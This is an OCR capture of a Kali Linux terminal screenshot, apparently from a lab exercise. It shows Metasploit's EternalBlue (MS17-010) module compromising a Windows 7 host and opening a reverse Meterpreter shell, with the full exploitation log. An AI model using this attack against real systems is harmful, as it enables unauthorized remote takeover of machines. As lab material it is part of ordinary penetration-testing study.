 kali@fernandopaez: ~
01:26 PM
48%
kali@fernandopaez: ~ (on fernandopaez)
File Actions Edit View Help
kali@fernandopaez: ~ × kali@fernandopaez: ~ ×
msf6 exploit(windows/smb/ms17_010_eternalblue) > run
[*] Started reverse TCP handler on 10.0.2.10:4444
[*] 10.0.2.11:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[+] 10.0.2.11:445         - Host is likely VULNERABLE to MS17-010! - Windows 7 Professional 7601 Service Pack 1 x64 (64-bit)
[*] 10.0.2.11:445         - Scanned 1 of 1 hosts (100% complete)
[+] 10.0.2.11:445 - The target is vulnerable.
[*] 10.0.2.11:445 - Connecting to target for exploitation.
[+] 10.0.2.11:445 - Connection established for exploitation.
[+] 10.0.2.11:445 - Target OS selected valid for OS indicated by SMB reply
[*] 10.0.2.11:445 - CORE raw buffer dump (42 bytes)
[*] 10.0.2.11:445 - 0×00000000  57 69 6e 64 6f 77 73 20 37 20 50 72 6f 66 65 73  Windows 7 Profes
[*] 10.0.2.11:445 - 0×00000010  73 69 6f 6e 61 6c 20 37 36 30 31 20 53 65 72 76  sional 7601 Serv
[*] 10.0.2.11:445 - 0×00000020  69 63 65 20 50 61 63 6b 20 31                    ice Pack 1
[+] 10.0.2.11:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 10.0.2.11:445 - Trying exploit with 12 Groom Allocations.
[*] 10.0.2.11:445 - Sending all but last fragment of exploit packet
[*] 10.0.2.11:445 - Starting non-paged pool grooming
[+] 10.0.2.11:445 - Sending SMBv2 buffers
[+] 10.0.2.11:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 10.0.2.11:445 - Sending final SMBv2 buffers.
[*] 10.0.2.11:445 - Sending last fragment of exploit packet!
[*] 10.0.2.11:445 - Receiving response from exploit packet
[+] 10.0.2.11:445 - ETERNALBLUE overwrite completed successfully (0×C000000D)!
[*] 10.0.2.11:445 - Sending egg to corrupted connection.
[*] 10.0.2.11:445 - Triggering free of corrupted buffer.
[*] Sending stage (200262 bytes) to 10.0.2.11
[+] 10.0.2.11:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 10.0.2.11:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 10.0.2.11:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[*] Meterpreter session 1 opened (10.0.2.10:4444 → 10.0.2.11:49158) at 2021-10-17 13:26:58 -0400
meterpreter >